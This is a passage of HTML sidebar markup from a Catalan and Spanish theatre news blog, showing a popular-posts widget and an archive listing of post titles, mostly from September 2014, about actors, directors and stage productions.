<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/11/el-48-dels-professionals-de-la-dansa.html'>El 48% dels professionals de la dansa cobra menys de 600&#8364;</a></div>
<div class='item-snippet'> L&#39;Associació de Professionals de la Dansa de Catalunya (APdC) ha presentat aquest dimecres els resultats del primer estudi sobre les co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-catala-puja-als-escenaris-del.html'>El català puja als escenaris del Shakespeare Globe</a></div>
<div class='item-snippet'> El proper diumenge 22 d&#39;abril, la companyia catalana Parking Shakespeare representarà la llengua catalana al teatre on Shakespeare va e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>
<img alt='El baile como arma y presencia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7R9LlEFJqCEjE8bDQvzX058uo-0DdGdRnicFAu2EwI41-cBbHWDPXnKz4xqa7bP3ObwhpfLcwMINF0nNJ2X977OPlihJFcG_wpHFWm9OJ0v2wd9KTn0GqtVh15libOJJOQ7Wlh_Eqjho/s72-c/1335788706_754662_1335788934_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>El baile como arma y presencia</a></div>
<div class='item-snippet'>     Los&#160; Asaltos de la danza&#160; nacieron el año pasado y fueron un éxito de su creadora, la bailarina y directora del Certamen Flamenco de Ma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2014/09/las-heridas-eticas-de-albert-camus.html'>Las heridas éticas de Albert Camus siguen sangrando</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/una-fabrica-de-arte-escenico.html'>Una fábrica de arte escénico</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/pau-carrio-els-personatges-de.html'>Pau Carrió &#8220;Els personatges de Shakespeare són amo...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/marilula.html'>M.A.R.I.L.U.L.A.</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/a-galop.html'>AL GALOP</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/al-palcino-volvera-la-escena-londinense.html'>Al Palcino volverá a la escena londinense tras una...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/marc-rosich-el-mundo-de-la-nana-es.html'>Marc Rosich: &quot;El mundo de la nana es terrorífico&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html'>El TNC desentierra un siglo de &quot;esplendorosa&quot; zarz...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/oriol-broggi-estrenara-una-giornata.html'>Oriol Broggi estrenarà &#39;Una giornata particolare&#39; ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/jose-manuel-mora-la-performance-es-solo.html'>José Manuel Mora: &quot;La performance es solo una herr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/el-emperador-que-volvio-loco-al-sistema.html'>El emperador que volvió loco al sistema</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/lliga-de-teatre-lapli-que-fara-competir.html'>&#39;Lliga de teatre&#39;, l&#39;apli que farà competir els es...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/concha-velasco-estoy-viva-y-me-siento.html'>Concha Velasco: &quot;Estoy viva y me siento querida: t...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/lamor-sera-el-protagonista-de-la.html'>L&#39;amor serà el protagonista de la temporada del Me...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/pep-tosar-obrira-una-nova-sala-de.html'>Pep Tosar obrirà una nova sala de teatre a Barcelo...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/dos-apuesta-diferentes-una-batalla-un.html'>Dos apuestas diferentes, una batalla, un ganador: ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/helena-pimenta-el-humor-se-desgata-muy.html'>Helena Pimenta:  &quot;El humor se desgata muy pronto s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/tina-sainz-norma-es-una-nina-grande.html'>Tina Sainz: &quot;Norma es una niña grande&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/alex-rigola-porta-shakespeare-la.html'>Àlex Rigola porta Shakespeare a La Factory de Warh...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/carme-elias-la-diana-vreeland-es-una.html'>Carme Elias: &#8220;La Diana Vreeland és una gran lliçó ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/la-barcelona-de-les-merces.html'>La Barcelona de les Mercès</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/lluis-soler-com-director-intento.html'>Lluis Soler: &quot;Com a director intento facilitar les...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/russafa-ultima-su-cuarta-bofetada-de.html'>Russafa ultima su cuarta &#8220;bofetada de realidad&#8221; a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/alvaro-de-luna-el-teatro-permite-al.html'>Álvaro de Luna: &quot;El teatro permite al actor sentir...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/teatro-precio-de-gin-tonic.html'>Teatro a precio de &#39;gin tonic&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/els-cartutxos-de-les-sales-petites.html'>Els cartutxos de les sales petites</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/dario-fo-no-hay-conciencia-social-para.html'>Dario Fo: &#8220;No hay conciencia social para sacar ade...</a></li>
